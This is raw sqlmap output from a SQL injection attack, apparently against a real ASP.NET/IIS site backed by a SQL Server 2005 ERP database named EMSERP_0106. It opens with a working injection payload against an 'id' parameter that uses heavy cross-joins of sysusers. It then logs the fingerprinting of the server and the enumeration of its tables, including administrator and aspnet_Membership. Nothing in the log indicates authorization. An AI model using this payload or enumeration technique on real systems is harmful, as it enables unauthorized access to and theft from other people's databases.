 Payload: id=20104774444030%' AND 6250=(SELECT COUNT(*) FROM sysusers AS sys1
,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND '%'='&orderid=1
---
[17:00:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:00:44] [INFO] fetching tables for database: EMSERP_0106
[17:00:45] [INFO] heuristics detected web page charset 'GB2312'
[17:00:45] [INFO] the SQL query used returns 393 entries
[17:00:45] [INFO] retrieved: dbo.a
[17:00:46] [INFO] retrieved: dbo.aa
[17:00:47] [INFO] retrieved: dbo.aaa
[17:00:47] [INFO] retrieved: dbo.abcd
[17:00:47] [INFO] retrieved: dbo.administrator
[17:00:48] [INFO] retrieved: dbo.aspnet_Applications
[17:00:49] [INFO] retrieved: dbo.aspnet_Membership
[17:00:49] [INFO] retrieved: dbo.aspnet_Paths
[17:00:49] [INFO] retrieved: dbo.aspnet_PersonalizationAllUsers
[17:00:51] [INFO] retrieved: dbo.aspnet_PersonalizationPerUser
[17:00:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:00:54] [INFO] retrieved: dbo.aspnet_Profile
[17:00:54] [INFO] retrieved: dbo.aspnet_Roles
[17:00:55] [INFO] retrieved: dbo.aspnet_SchemaVersions
[17:00:55] [INFO] retrieved: dbo.aspnet_Users
[17:00:55] [INFO] retrieved: dbo.aspnet_UsersInRoles
[17:00:56] [INFO] retrieved: dbo.aspnet_WebEvent_Events
[17:00:57] [INFO] retrieved: dbo.b
[17:00:57] [INFO] retrieved: dbo.buy_warehousing_good_gather
[17:00:57] [INFO] retrieved: dbo.Card_in_goods_out_storage
[17:00:58] [INFO] retrieved: dbo.Card_Order_liPingCard
[17:00:58] [INFO] retrieved: dbo.cardType_out_storage
[17:00:59] [INFO] retrieved: dbo.cc
[17:00:59] [INFO] retrieved: dbo.CheckIsHealth
[17:01:00] [INFO] retrieved: dbo.CW_View_Order_product
[17:01:01] [INFO] retrieved: dbo.daily_report
[17:01:02] [INFO] retrieved: dbo.daoruhujiao